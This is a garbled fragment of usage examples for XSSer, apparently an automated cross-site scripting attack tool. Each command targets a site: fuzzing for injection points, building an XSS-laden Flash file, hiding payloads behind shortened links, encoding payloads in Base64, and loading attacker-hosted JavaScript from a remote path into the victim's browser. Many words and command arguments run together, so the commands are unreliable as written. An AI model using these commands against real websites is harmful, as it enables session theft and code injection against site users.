 http://identi.ca
(federatedXSSpentestingbotnet)
$ pythonxsser.py -d"login.php"--De "duck"--publish
-------------------
* Create a .swfmovie with XSS code injected
$ pythonxsser.py --fla"name_of_file"
-------------------
* Senda pre-checkinghashto see if target will generate -false positive- results
$ pythonxsser.py -u"host.com"--hash
-------------------
* Multiple fuzzinginjectionsfromurl,includingDCP injectionsandexploitingour "own" code,spoofed
in a shorteredlink, on positive resultsfounded.XSSreal-time exploiting.
$ pythonxsser.py -u"host.com"--auto--Dcp--Fp"enter_your_code_here" --short"is.gd"
-------------------
* ExploitingBase64 code encodingin META tag (rfc2397) in a manual payload of a vulnerable target.
$ pythonxsser.py -u"host.com"-g"vulnerable_path"--payload"valid_vector_injected" --B64
-------------------
* Exploitingour "own" -remote code- ina payload discoveredusingfuzzingand launch it in a browser
directly
$ pythonxsser.py -u"host.com"-g"vulnerable_path"--auto--Fr"my_host/path/code.js" --launch
 